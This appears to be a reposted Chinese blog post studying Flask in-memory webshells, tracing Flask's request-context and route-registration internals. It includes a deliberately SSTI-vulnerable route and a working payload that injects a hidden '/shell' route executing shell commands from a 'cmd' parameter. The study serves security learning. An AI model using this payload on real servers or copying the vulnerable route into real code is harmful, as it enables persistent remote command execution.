[Python]Flask内存马学习
Posted bfengj
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[Python]Flask内存马学习相关的知识,希望对你有一定的参考价值。
前言
之前一直想学习的东西但是一直咕,终于选了个晚上在配置vscode调试php底层C代码的过程中卡住的时候去学了这个flask的内存马,也是很有意思。
前置知识
请求上下文
简单的flask的ssti肯定需要知道,这个就不提了。
首先就是跟着参考链接中的Flask上下文管理机制流程进行了一波学习,打断点跟进一波。
flask在接受到请求的时候会调用app的__call__方法:
def __call__(self, environ, start_response):
"""The WSGI server calls the Flask application object as the
WSGI application. This calls :meth:`wsgi_app` which can be
wrapped to applying middleware."""
return self.wsgi_app(environ, start_response)
继续跟进:
ctx = self.request_context(environ)
error = None
try:
try:
ctx.push()
response = self.full_dispatch_request()
这时候的self是Flask对线,调用request_context()方法得到了一个RequestContext,一个请求上下文ctx(这时候我联想一波Servlet其实也有些了解了)。它里面包含了request和session:

之后会调用ctf.push():
top = _request_ctx_stack.top
if top is not None and top.preserved:
top.pop(top._preserved_exc)
# Before we push the request context we have to ensure that there
# is an application context.
app_ctx = _app_ctx_stack.top
if app_ctx is None or app_ctx.app != self.app:
app_ctx = self.app.app_context()
app_ctx.push()
self._implicit_app_ctx_stack.append(app_ctx)
else:
self._implicit_app_ctx_stack.append(None)
if hasattr(sys, "exc_clear"):
sys.exc_clear()
_request_ctx_stack.push(self)
考虑到_request_ctx_stack = LocalStack()是一个LocalStack对象,获取它的top就是这个:
@property
def top(self):
"""The topmost item on the stack. If the stack is empty,
`None` is returned.
"""
try:
return self._local.stack[-1]
except (AttributeError, IndexError):
return None
它的_local是一个Local对象,具有这两个属性:
def __init__(self):
object.__setattr__(self, "__storage__", {})
object.__setattr__(self, "__ident_func__", get_ident)
且访问不存在的属性的时候就是这样:
def __getattr__(self, name):
try:
return self.__storage__[self.__ident_func__()][name]
except KeyError:
raise AttributeError(name)
但是我也没有去了解的这么细,因为没必要。很明显的就是这时候的stack为None,所以栈顶没有元素,所以top也返回None,最后执行了这个_request_ctx_stack.push(self):
def push(self, obj):
"""Pushes a new item to the stack"""
rv = getattr(self._local, "stack", None)
if rv is None:
self._local.stack = rv = []
rv.append(obj)
return rv
同理,一开始rv还是None,然后这行代码self._local.stack = rv = [],相当于把rv和self._local.stack都指向同一个列表:
a = b = []
a.append(123)
print(a)#[123]
print(b)#[123]
然后rv.append(obj),这个obj就是RequestContext。相当于把self._local.stack栈顶压入这么个请求上下文对象。
因此,获取当前的请求上下文,也就是获取_request_ctx_stack.top,_request_ctx_stack的栈顶元素,而有了请求上下文就可以得到request了。
add_url_rule
每次注册路由的时候都会调用Route函数:
@app.route('/',methods=['GET', 'POST'])
def test():
feng=request.args.get('feng')
template = '''
<h3>%s</h3>
''' %(feng)
return render_template_string(template)
跟进一下:
def decorator(f):
endpoint = options.pop("endpoint", None)
self.add_url_rule(rule, endpoint, f, **options)
return f
其实还是调用了add_url_rule()函数:
@setupmethod
def add_url_rule(
self,
rule,
endpoint=None,
view_func=None,
provide_automatic_options=None,
**options
):
有这么几个参数需要注意,第一个rule就是注册的路由,比如"/test"。第二个endpoint注释中是这样说的:
the endpoint for the registered URL rule. Flask
itself assumes the name of the view function as
endpoint
说白了,endpoint就是绑定的函数名。
第三个就是view_func,就是对应这个路由的函数,每次请求这个路由都交由这个函数来处理。
至于请求方式,默认是GET,可以不写,因此,想要动态添加路由,最重要的就是第一个和第三个参数了。
路由可以随便写,至于函数这里,可以拿lambda表达式来写。
POC分析
知道了上面的知识,再来看flask内存马就很容易了:
url_for.__globals__['__builtins__']['eval'](
"app.add_url_rule(
'/shell',
'shell',
lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd')).read()
)
",
{
'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],
'app':url_for.__globals__['current_app']
}
)
eval有两个参数

第二个就是变量的全局命名空间,这样让app和_request_ctx_stack都可以被找到。
至于里面执行的命令,就是动态创建一条路由,路由是/shell,函数名也是shell,函数就是__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd')).read()
调用os,执行命令。至于命令的来源,则是通过_request_ctx_stack.top得到请求上下文,然后获得请求上下文的request,再得到请求的get参数中的cmd然后执行,很容易理解。学费了学费了!

参考链接
https://www.mi1k7ea.com/2021/04/07/%E6%B5%85%E6%9E%90Python-Flask%E5%86%85%E5%AD%98%E9%A9%AC/#0x01-Python-Flask%E5%86%85%E5%AD%98%E9%A9%AC
https://github.com/iceyhexman/flask_memory_shell
https://www.cnblogs.com/bigox/p/11652859.html
https://blog.csdn.net/solitudi/article/details/115331388
https://www.runoob.com/python/python-functions.html
以上是关于[Python]Flask内存马学习的主要内容,如果未能解决你的问题,请参考以下文章